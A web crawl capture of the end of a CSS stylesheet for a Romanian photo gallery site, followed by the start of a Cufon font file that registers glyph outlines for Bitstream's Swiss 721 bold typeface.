}

div.galleryMetaDataContainer {
	border-top: 1px solid #2F2F2F;
	margin-bottom: 20px;
	width: 100%;
}

h2.galerryTitleInProfile {
	font-size: 16px;
	margin-bottom: 3px;
}

h2.galerryTitleInProfile a:link, h2.galerryTitleInProfile a:visited {
	text-decoration: none;
}

form#searchFormInPage div.input, form#searchFormInPage select, form#searchFormInPage div.submit {
	display: inline;
	float: left;
	margin-right: 5px;
}

form#searchFormInPage {
	margin-left: 80px;
}

h3#searchFilterTitle {
	font-size: 14px;
	margin: 5px 0;
}

h3.searchTitle {
	font-size: 16px;
	margin-bottom: 3px;
}

a.homepageElement:link img, a.homepageElement:visited img {
	border: 1px solid #5A5A5A;
}

a.homepageElement:link, a.homepageElement:visited {
	display: block;
	margin-bottom: 7px;
}

a.styledImage:link, a.styledImage:visited {
	padding-bottom: 1px;
}

a.styledImage:link img, a.styledImage:visited img {
	border: 1px solid #5A5A5A;
}

a.photoNavigation:link, a.photoNavigation:visited {
	background: url('../img/template/blank.gif');
	display: block;
	outline: none;
	position: absolute;
	top: 0;
	z-index: 20;
}

a#photoViewPrev:link, a#photoViewPrev:visited {
	left: 0;
}

a#photoViewNext:link, a#photoViewNext:visited {
	right: -2px;
}

a.photoNavigation:link img, a.photoNavigation:visited img {
	border: 0 !important;
	display: none;
	margin-top: -24px;
	position: relative;
	top: 50%;
}

a#photoViewPrev:link img, a#photoViewPrev:visited img {
	left: 5px;
}

a#photoViewNext:link img, a#photoViewNext:visited img {
	left: 100%;
	margin-left: -51px;
}

.photoDetailList a:link img, .photoDetailList a:visited img {
	border: 1px solid #5A5A5A; 
}

.photoDetailList img.current {
	border: 1px solid #f00 !important;
}

div#paginatedByYears {
	font-size: 14px;
	font-weight: bold;
	margin: 15px 0;
}

span#selectedYear {
	color: #FD7914;
}

div#fotografiiAlese {
	margin: 0 auto;
	width: 220px;
}
div#fotografiiAlese div {
	display: inline;
	float: left;
	text-align: center;
	width: 110px;
}

div#commentFormLeft, div#commentFormRight {
	display: inline;
	float: left;
}

div#commentFormLeft {
	width: 220px;
}

div.stireDate {
	clear: both;
	float: right;
	font-size: 10px;
}

div.stire {
	margin: 5px 0;
}

div#restulStirilor {
	display: none;
}

a#stiriVeziToate:link, a#stiriVeziToate:visited {
	float: right;
	font-size: 12px;
	font-weight: bold;
	margin: 5px 0;
} 

div#rssLinks a:link, div#rssLinks a:visited {
	display: inline-block !important;
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
} 

div#rssLinks a:link img, div#rssLinks a:visited img {
	float: left;
	margin-right: 5px;
}

div.floatingLabel label {
	display: inline !important; 
}

div.floatingLabel input {
	vertical-align: middle;
}

div.forumMessage {
	margin-bottom: 5px;
}
/*FOOTER*/
div#footer {
	border-top: 1px solid #5A5A5A;
	width: 100%;
}

div#footerContent {
	color: #CCC;
	margin: 20px auto 20px;
	width: 960px;
}

.end {
    color: #393939;
    text-align: center;
    padding: 19px 0 49px 0;
}

.end a {
    color: #7E7E7E;
    text-decoration: underline;
}

.end a:hover {
    color: #7E7E7E;
    text-decoration: none;
}

a {
    color: #CCC;
    text-decoration: underline;
}

a:hover {
    color: #FD7914;
    text-decoration: none;
}

.r1 ul {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 20px;
}

.r1 li {
    background: url(../img/template/r1.gif) center left no-repeat;
    margin: 0 0 0 0;
    padding: 0 0 0 8px;
}

.r1 li a {
    color: #CCC;
    text-decoration: none;
    background-position: left center;
}

.r1 li a:hover {
    text-decoration: underline;
    color: #CCC;
}

.r1 {
    background: #323232;
}

.r11 ul {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 20px;
}

.r11 li {
    background: url(../img/template/r1.gif) center left no-repeat;
    margin: 0 0 0 0;
    padding: 0 0 0 8px;
}

.r11 li a {
    color: #CCC;
    text-decoration: underline;
    background-position: left center;
}

.r11 li a:hover {
    text-decoration: none;
    color: #CCC;
}

.r2 ul {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 20px;
    font-weight: bold
}

.r2 li {
    background: url(../img/template/r1.gif) center left no-repeat;
    margin: 0 0 0 0;
    padding: 0 0 0 8px;
}

.r2 li a {
    color: #CCC;
    text-decoration: none;
    background-position: left center;
}

.r2 li a:hover {
    text-decoration: underline;
    color: #CCC;
}

/*###*/
.menu td a {
    display: block;
    text-decoration: none;
}

.menu td a:hover {
    text-decoration: none;
}

.menu td.m1 a {
    width: 59px;
    height: 12px;
    background: url(../img/template/m1.jpg) no-repeat;
}

.menu td.m1 a:hover {
    background: url(../img/template/m1m.jpg) no-repeat top;
}

.menu td.m2 a {
    width: 58px;
    height: 12px;
    background: url(../img/template/m2.jpg) no-repeat;
}

.menu td.m2 a:hover {
    background: url(../img/template/m2m.jpg) no-repeat;
}

.menu td.m3 a {
    width: 85px;
    height: 12px;
    background: url(../img/template/m3.jpg) no-repeat;
}

.menu td.m3 a:hover {
    background: url(../img/template/m3m.jpg) no-repeat;
}

.menu td.m4 a {
    width: 101px;
    height: 12px;
    background: url(../img/template/m4.jpg) no-repeat;
}

.menu td.m4 a:hover {
    background: url(../img/template/m4m.jpg) no-repeat;
}

.menu td.m5 a {
    width: 85px;
    height: 12px;
    background: url(../img/template/m5.jpg) no-repeat;
}

.menu td.m5 a:hover {
    background: url(../img/template/m5m.jpg) no-repeat;
}

.menu td.m6 a {
    width: 112px;
    height: 12px;
    background: url(../img/template/m6.jpg) no-repeat;
}

.menu td.m6 a:hover {
    background: url(../img/template/m6m.jpg) no-repeat;
}

.menu td.m7 a {
    width: 81px;
    height: 12px;
    background: url(../img/template/m7.jpg) no-repeat;
}

.menu td.m7 a:hover {
    background: url(../img/template/m7m.jpg) no-repeat;
}

.menu td.m8 a {
    width: 34px;
    height: 12px;
    background: url(../img/template/m8.jpg) no-repeat;
}

.menu td.m8 a:hover {
    background: url(../img/template/m8m.jpg) no-repeat;
}

/*###*/
.a1 {
    width: 100%;
    height: 1px;
    background: #333333
}

.a2 {
    height: 259px;
    background: url(../img/template/a2.jpg) top left no-repeat;
    width: 766px;
}

.a2 table {
    margin: 33px 0 0 230px;
}

.a3 {
    background: url(../img/template/bgr_inp.jpg) top left no-repeat;
    width: 211px;
    height: 22px;
}

.a3 input {
    margin: 2px 0 0 2px;
    width: 208px;
    height: 19px;
    border: 0;
    background: #D0AB3A;
    padding: 1px 0 1px 5px;
    color: #850000;
    font-weight: bold;
    font-family: tahoma;
}

.h1 {
    width: 100%;
    height: 26px;
    background: #5A5A5A;
    color: #000000;
    font-weight: bold;
    padding: 7px 0 0 15px;
    text-transform: uppercase
}

.border {
    background: url(../img/template/border.gif) top left repeat-y;
    width: 190px;
}

.border1 {
    background: #171717 url(../img/template/border1.gif) top left repeat-y;
    width: 190px;
}

.border4 {
    background: url(../img/template/border4.jpg) top left repeat-y;
    width: 190px;
}

.border5 {
    background: url(../img/template/border5.jpg) top left repeat-y;
    width: 220px;
}

.h_list {
    width: 100%;
    height: 31px;
    background: #242424;
    padding: 16px 0 0 14px;
}

.hh a {
    color: #CCC;
    text-decoration: none;
    font-weight: bold
}

.hh a:hover {
    color: #CCC;
    text-decoration: underline;
    font-weight: bold
}

.hh img {
    margin: 0 5px 2px 0;
}

.h_list1 {
    width: 100%;
    height: 18px;
    background: #242424;
    padding: 3px 0 0 14px;
}

.q1 {
    background: url(../img/template/q1.jpg) top left repeat-y;
    width: 190px;
    height: 25px;
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    padding: 7px 0 0 15px;
}

.deep_left td {
    color: #CCC;
    line-height: 13px;
}

.deep_left td strong {
    color: #CCC;
}

.deep_left td strong a {
    color: #D59E00;
    text-decoration: none
}

.deep_left td strong a:hover {
    color: #D59E00;
    text-decoration: underline
}

.p1 {
    margin: 0 5px 0 0;
    vertical-align: baseline;
}

.p2 {
    margin: 0 5px 0 14px;
    vertical-align: baseline;
}

.deep1 td {
    color: #CCCCCC;
    line-height: 13px;
}

.deep1 td strong {
    color: #CCC;
}

.deep1 td strong a {
    color: #D59E00;
    text-decoration: none
}

.deep1 td strong a:hover {
    color: #D59E00;
    text-decoration: underline
}

.deep1 td b a {
    color: #7A7A7A;
    text-decoration: none
}

.deep1 td b a:hover {
    color: #7A7A7A;
    text-decoration: underline
}

.deep1 td span a {
    color: #5C2F17;
    text-decoration: none;
    font-weight: bold
}

.deep1 td span a:hover {
    color: #5C2F17;
    text-decoration: underline;
    font-weight: bold
}

.z1 span {
    color: #29706A;
    font-size: 20px;
    font-weight: bold;
    line-height: 18px;
    text-align: left
}

.z2 span {
    color: #364E61;
    font-size: 20px;
    font-weight: bold;
    line-height: 18px;
    text-align: left
}

.z3 span {
    color: #613651;
    font-size: 20px;
    font-weight: bold;
    line-height: 18px;
    text-align: left
}

.q11 {
    height: 100%;
    background: #2F2F2F;
    width: 124px;
    padding: 3px 0 2px 0;
    text-indent: 9px;
    text-align: left
}

.q11 span {
    color: #CCC;
    font-size: 9px;
    text-align: left
}

.q12 {
    width: 182px;
    text-align: right;
    padding-top: 1px;
}

.q12 em {
    color: #CCC;
    font-size: 11px;
}

.k1 td {
    text-align: left;
    line-height: 13px;
}

.k1 td span a {
    color: #CCC;
    text-decoration: underline;
    font-weight: bold
}

.k1 td span a:hover {
    color: #CCC;
    text-decoration: none;
    font-weight: bold
}

.f1 td input {
    font-size: 11px;
    font-family: tahoma;
    padding: 1px 0 1px 4px;
    color: #CCC;
    font-weight: bold;
    vertical-align: middle
}

.f1 td {
    color: #CCC;
}

.f1 td a {
    color: #CCC;
    text-decoration: underline;
}

.f1 td a:hover {
    color: #CCC;
    text-decoration: none;
}

.f1 td strong a {
    color: #D59E00;
    text-decoration: none;
}

.f1 td strong a:hover {
    color: #D59E00;
    text-decoration: underline;
}

.deep2 td {
    color: #CCCCCC;
    text-align: left;
    line-height: 13px;
}

.deep2 td strong a {
    color: #D59E00;
    text-decoration: none
}

.deep2 td strong a:hover {
    color: #D59E00;
    text-decoration: underline
}

.deep2 td b a {
    color: #CCC;
    text-decoration: underline
}

.deep2 td b a:hover {
    color: #CCC;
    text-decoration: none
}

.s1 td {
    text-align: right
}

.s2 {
    height: 19px;
    width: 100%;
    background: #2F2F2F;
}

.s2 td {
    color: #CCC;
}

.s3 {
    width: 227px;
    text-indent: 10px;
    padding: 2px 0 2px 0;
}

.s4 {
    text-indent: 29px;
    width: 79px;
    padding: 2px 0 2px 0;
}

.deep3 td {
    color: #CCCCCC;
    line-height: 13px;
    text-align: justify
}

.deep3 td strong {
    color: #949494
}

.deep3 td span a {
    color: #CCC;
    text-decoration: underline
}

.deep3 td span a:hover {
    color: #CCC;
    text-decoration: none
}

/*INITIAL*/
.clear {
	clear: both;
}

dt.photo {
	display: inline;
	float: left;
	margin-bottom: 20px;
	margin-right: 20px;
	width: 370px;
}

div#portraitPhotosContainer div.photo {
	display: inline;
	float: left;
	margin-right: 8px;
	width: 100px;
}

div#pickedPhotos div.photo {
	display: inline;
	float: left;
	margin-right: 10px;
}

ul#listaFotografii {
	list-style: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://orasul.ro/js/Swiss_721_700.font.js
body_size: 13274
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1998 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont({"w":204,"face":{"font-family":"Swiss 721","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"6","bbox":"-11 -347 392 85","underline-thickness":"38.88","underline-position":"-38.16","stemh":"43","stemv":"51","unicode-range":"U+0020-U+0192"},"glyphs":{" ":{"w":102},"A":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"\u00c6":{"d":"-3,0r103,-259r240,0r0,45r-127,0r0,55r115,0r0,45r-115,0r0,66r133,0r0,48r-185,0r0,-53r-88,0r-19,53r-57,0xm89,-95r72,0r0,-120r-29,0","w":360},"\u00c1":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm174,-347r-55,65r-24,0r34,-65r45,0","w":246},"\u00c2":{"d":"68,-282r35,-65r41,0r35,65r-25,0r-31,-38r-30,38r-25,0xm92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"\u00c4":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm73,-292r0,-43r39,0r0,43r-39,0xm134,-292r0,-43r39,0r0,43r-39,0","w":246},"\u00c0":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm72,-347r45,0r34,65r-24,0","w":246},"\u00c5":{"d":"123,-207r-36,110r72,0xm89,-248r68,0r90,248r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-347v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45v0,-25,20,-45,45,-45xm123,-323v-12,0,-20,10,-20,22v0,12,8,20,20,20v12,0,21,-8,21,-20v0,-12,-9,-22,-21,-22","w":246},"\u00c3":{"d":"179,-338v-8,50,-37,45,-76,35v-8,0,-13,3,-16,13r-19,0v7,-49,39,-43,77,-33v8,0,12,-5,15,-15r19,0xm92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"B":{"d":"27,0r0,-259v83,2,203,-19,203,66v0,26,-10,43,-31,53v73,32,42,140,-54,140r-118,0xm78,-159v37,-3,98,12,98,-28v0,-39,-61,-24,-98,-27r0,55xm78,-47v42,-2,106,13,106,-33v0,-47,-63,-32,-106,-34r0,67","w":253},"C":{"d":"252,-89v-4,58,-48,96,-115,96v-76,0,-121,-49,-121,-136v0,-88,45,-137,126,-137v67,0,106,35,110,93r-53,0v-4,-29,-24,-45,-57,-45v-47,0,-72,31,-72,89v0,97,112,119,130,40r52,0","w":267},"\u00c7":{"d":"252,-89v-3,56,-42,93,-106,96v1,3,-2,10,3,9v27,0,41,11,41,33v0,42,-54,41,-94,28r0,-23v21,5,37,8,46,8v12,0,17,-4,17,-13v0,-13,-16,-12,-31,-12r0,-30v-70,-4,-112,-53,-112,-136v0,-88,45,-137,126,-137v67,0,107,35,110,93r-53,0v-4,-29,-24,-45,-57,-45v-47,0,-72,31,-72,89v0,56,26,88,68,88v35,0,56,-16,62,-48r52,0","w":267},"D":{"d":"246,-129v1,84,-47,129,-132,129r-87,0r0,-259r101,0v79,0,118,43,118,130xm79,-47v71,4,113,-5,113,-82v0,-81,-40,-89,-113,-84r0,166","w":261},"E":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0","w":235},"\u00c9":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm172,-347r-55,65r-24,0r34,-65r45,0","w":235},"\u00ca":{"d":"66,-282r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0","w":235},"\u00cb":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm71,-292r0,-43r39,0r0,43r-39,0xm132,-292r0,-43r39,0r0,43r-39,0","w":235},"\u00c8":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm70,-347r45,0r34,65r-24,0","w":235},"\u00d0":{"d":"247,-129v0,85,-46,129,-132,129r-87,0r0,-122r-28,0r0,-34r28,0r0,-103r102,0v79,0,117,43,117,130xm80,-47v71,4,113,-5,113,-82v0,-81,-40,-89,-113,-84r0,57r57,0r0,34r-57,0r0,75","w":263},"F":{"d":"27,0r0,-259r180,0r0,45r-128,0r0,59r113,0r0,45r-113,0r0,110r-52,0","w":215},"G":{"d":"213,-31v-66,84,-198,19,-198,-99v0,-83,50,-136,124,-136v66,0,108,34,116,88r-55,0v-6,-27,-27,-42,-60,-42v-42,0,-69,33,-69,90v0,102,121,122,136,34r-59,0r0,-44r107,0r0,140r-35,0","w":279},"H":{"d":"27,0r0,-259r53,0r0,97r107,0r0,-97r54,0r0,259r-54,0r0,-115r-107,0r0,115r-53,0","w":267},"I":{"d":"28,0r0,-259r54,0r0,259r-54,0","w":110},"\u00cd":{"d":"28,0r0,-259r54,0r0,259r-54,0xm106,-347r-55,65r-24,0r34,-65r45,0","w":110},"\u00ce":{"d":"0,-282r35,-65r41,0r35,65r-25,0r-31,-38r-31,38r-24,0xm28,0r0,-259r54,0r0,259r-54,0","w":110},"\u00cf":{"d":"28,0r0,-259r54,0r0,259r-54,0xm5,-292r0,-43r39,0r0,43r-39,0xm66,-292r0,-43r39,0r0,43r-39,0","w":110},"\u00cc":{"d":"28,0r0,-259r54,0r0,259r-54,0xm4,-347r45,0r34,65r-24,0","w":110},"J":{"d":"92,7v-60,0,-92,-36,-83,-103r51,0v-1,31,-2,59,31,59v24,0,30,-12,30,-41r0,-181r53,0r0,183v5,57,-26,83,-82,83","w":199},"K":{"d":"27,0r0,-259r53,0r0,106r101,-106r67,0r-104,105r113,154r-65,0r-84,-118r-28,27r0,91r-53,0","w":253},"L":{"d":"27,0r0,-259r53,0r0,211r126,0r0,48r-179,0","w":208},"\u0141":{"d":"28,0r0,-96r-20,14r-19,-28r39,-28r0,-121r54,0r0,90r59,-42r20,28r-79,55r0,80r126,0r0,48r-180,0","w":210},"M":{"d":"27,0r0,-259r78,0r52,197r51,-197r79,0r0,259r-50,0r0,-209r-53,209r-54,0r-53,-209r0,209r-50,0","w":313},"N":{"d":"27,0r0,-259r55,0r106,178r0,-178r52,0r0,259r-55,0r-106,-178r0,178r-52,0","w":266},"\u00d1":{"d":"191,-338v-7,42,-32,51,-65,36v-14,-2,-24,-3,-27,12r-20,0v7,-49,39,-43,77,-33v8,0,12,-5,15,-15r20,0xm27,0r0,-259r55,0r106,178r0,-178r52,0r0,259r-55,0r-106,-178r0,178r-52,0","w":266},"O":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"\u0152":{"d":"199,-61r0,-137v-52,-47,-129,-22,-129,69v0,90,78,117,129,68xm199,0r0,-18v-80,62,-184,3,-184,-111v0,-115,103,-174,184,-112r0,-18r187,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-193,0","w":406},"\u00d3":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm193,-347r-55,65r-24,0r34,-65r45,0","w":284},"\u00d4":{"d":"87,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"\u00d6":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm92,-292r0,-43r39,0r0,43r-39,0xm153,-292r0,-43r39,0r0,43r-39,0","w":284},"\u00d2":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm91,-347r45,0r34,65r-24,0","w":284},"\u00d8":{"d":"10,-4r32,-36v-18,-24,-27,-53,-27,-89v0,-119,122,-173,208,-111r26,-29r17,16r-27,29v20,25,30,56,30,95v0,122,-131,174,-212,106r-30,35xm79,-79r111,-122v-48,-41,-120,-9,-120,72v0,20,3,36,9,50xm90,-61v47,47,125,16,125,-68v0,-23,-5,-42,-13,-56","w":284},"\u00d5":{"d":"198,-338v-7,42,-32,51,-65,36v-14,-2,-24,-3,-27,12r-20,0v7,-49,39,-43,77,-33v8,0,13,-5,16,-15r19,0xm15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"P":{"d":"80,-92r0,92r-53,0r0,-259r115,0v55,0,83,29,83,83v0,53,-29,84,-80,84r-65,0xm80,-139v42,-1,92,10,92,-37v0,-46,-49,-38,-92,-38r0,75","w":240},"Q":{"d":"211,-11v-87,49,-196,-6,-196,-118v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,37,-10,68,-28,90r28,27r-29,30xm173,-46r-27,-27r29,-30r28,27v7,-13,12,-30,12,-53v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90v0,71,46,106,103,83","w":284},"R":{"d":"27,0r0,-259v89,3,208,-23,208,74v0,32,-13,53,-38,61v33,9,32,46,33,87v0,15,0,24,10,29r0,8r-58,0v-16,-31,11,-110,-46,-101r-56,0r0,101r-53,0xm80,-146v42,-2,102,13,102,-34v0,-46,-60,-32,-102,-34r0,68","w":257},"S":{"d":"15,-80r52,0v4,29,23,42,59,42v31,0,47,-11,47,-33v0,-39,-96,-35,-126,-58v-17,-13,-28,-32,-28,-59v0,-50,34,-78,99,-78v61,0,96,30,98,82r-51,0v-2,-25,-19,-38,-51,-38v-28,0,-44,11,-44,31v0,38,99,33,124,55v21,12,31,31,31,58v0,53,-37,85,-104,85v-66,0,-103,-32,-106,-87","w":240},"\u0160":{"d":"65,-347r24,0r31,39r31,-39r25,0r-35,65r-42,0xm15,-80r52,0v4,29,23,42,59,42v31,0,47,-11,47,-33v0,-39,-96,-35,-126,-58v-17,-13,-28,-32,-28,-59v0,-50,34,-78,99,-78v61,0,96,30,98,82r-51,0v-2,-25,-19,-38,-51,-38v-28,0,-44,11,-44,31v0,38,99,33,124,55v21,12,31,31,31,58v0,53,-37,85,-104,85v-66,0,-103,-32,-106,-87","w":240},"T":{"d":"80,0r0,-213r-76,0r0,-46r206,0r0,46r-76,0r0,213r-54,0","w":213},"\u00de":{"d":"79,-105v41,-1,92,10,92,-35v0,-44,-51,-34,-92,-35r0,70xm79,-219v78,-5,142,3,142,79v0,76,-64,83,-142,78r0,62r-52,0r0,-259r52,0r0,40","w":236},"U":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169","w":258},"\u00da":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm180,-347r-55,65r-24,0r34,-65r45,0","w":258},"\u00db":{"d":"74,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169","w":258},"\u00dc":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm79,-292r0,-43r39,0r0,43r-39,0xm140,-292r0,-43r39,0r0,43r-39,0","w":258},"\u00d9":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm78,-347r45,0r34,65r-24,0","w":258},"V":{"d":"87,0r-89,-259r59,0r55,194r56,-194r59,0r-88,259r-52,0","w":225},"W":{"d":"77,0r-74,-259r55,0r44,183r38,-183r57,0r37,183r44,-183r55,0r-74,259r-51,0r-40,-198r-40,198r-51,0","w":336},"X":{"d":"-2,0r82,-132r-82,-127r62,0r53,91r52,-91r62,0r-81,127r81,132r-61,0r-53,-90r-53,90r-62,0","w":225},"Y":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96","w":223},"\u00dd":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96xm163,-347r-55,65r-24,0r34,-65r45,0","w":223},"\u0178":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96xm62,-292r0,-43r39,0r0,43r-39,0xm123,-292r0,-43r39,0r0,43r-39,0","w":223},"Z":{"d":"6,0r0,-45r141,-167r-138,0r0,-47r203,0r0,45r-141,167r138,0r0,47r-203,0","w":216},"\u017d":{"d":"53,-347r24,0r31,39r31,-39r25,0r-35,65r-42,0xm6,0r0,-45r141,-167r-138,0r0,-47r203,0r0,45r-141,167r138,0r0,47r-203,0","w":216},"a":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"\u00e1":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm150,-279r-55,65r-24,0r34,-65r45,0","w":202},"\u00e2":{"d":"43,-214r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"\u00b4":{"d":"141,-279r-55,65r-24,0r34,-65r45,0","w":180},"\u00e4":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm49,-224r0,-43r39,0r0,43r-39,0xm110,-224r0,-43r39,0r0,43r-39,0","w":202},"\u00e6":{"d":"149,-27v-26,46,-137,51,-137,-27v0,-35,20,-54,59,-60v45,-6,58,-4,58,-22v0,-17,-8,-21,-32,-21v-20,0,-31,8,-30,26r-48,0v-12,-68,102,-85,142,-46v14,-13,30,-21,56,-21v60,-1,93,43,89,116r-130,0v-5,51,60,63,77,24r51,0v-7,65,-122,89,-155,31xm130,-93v-33,16,-68,3,-68,38v0,14,9,23,27,23v33,0,45,-25,41,-61xm176,-116v25,-1,54,2,77,-1v0,-25,-15,-40,-39,-40v-22,0,-37,15,-38,41","w":318},"\u00e0":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm48,-279r45,0r34,65r-24,0","w":202},"&":{"d":"72,-145v-41,-34,-30,-114,42,-114v40,0,64,23,64,57v0,27,-14,46,-42,64r37,46v7,-12,12,-26,13,-43r45,0v-3,31,-12,56,-30,78r47,57r-59,0r-18,-22v-47,51,-154,31,-154,-46v0,-34,17,-56,55,-77xm93,-202v0,7,14,42,24,29v21,-10,26,-48,-4,-49v-13,0,-20,8,-20,20xm97,-113v-13,9,-29,21,-29,41v0,39,54,45,76,17","w":252},"\u00e5":{"d":"132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm55,-251v0,-25,20,-45,45,-45v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45xm79,-251v0,12,9,21,21,21v12,0,21,-9,21,-21v0,-12,-9,-21,-21,-21v-12,0,-21,9,-21,21xm131,-94v-32,16,-70,5,-70,3